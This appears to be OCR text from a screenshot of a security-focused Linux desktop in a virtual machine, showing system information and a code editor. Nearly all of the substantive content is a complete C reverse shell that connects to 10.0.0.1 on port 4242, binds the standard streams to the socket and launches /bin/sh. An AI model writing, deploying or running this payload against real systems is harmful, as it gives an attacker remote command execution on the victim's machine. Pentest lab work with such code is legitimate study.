 Activities Places kitty
lun 9 gen 02:46
Home
Trash
~
Hardware Information
VMware Virtual Platform None
i7-8750H (2)
00:0f.0 VMware SVGA II Adapter
1732MiB / 3885MiB (44%)
1920x1080
Software Information
Athena
6.1.3-zen1-1-zen
GNOME 43.2
Mutter
fish 3.5.1
kitty
858 (pacman)
vmwgfx
Colors
[HQ 192.168.126.154 athena]
[ ]/home/athena $
File Edit Selection View Go ··· #include <stdio.h> Untitle
C #include <stdio.h> Untitled-1
1 #include <stdio.h>
2 #include <sys/socket.h>
3 #include <sys/types.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <netinet/in.h>
7 #include <arpa/inet.h>
8
9 int main(void){
10 int port = 4242;
11 struct sockaddr_in revsockaddr;
12
13 int sockt = socket(AF_INET, SOCK_STREAM, 0);
14 revsockaddr.sin_family = AF_INET;
15 revsockaddr.sin_port = htons(port);
16 revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");
17
18 connect(sockt, (struct sockaddr *) &revsockaddr,
19 sizeof(revsockaddr));
20 dup2(sockt, 0);
21 dup2(sockt, 1);
22 dup2(sockt, 2);
23
24 char * const argv[] = {"/bin/sh", NULL};
25 execve("/bin/sh", argv, NULL);
26
27 return 0;
28 }
0 0
Ln 22, Col 20 Spaces: 4 UTF-8 LF C
$
PS
W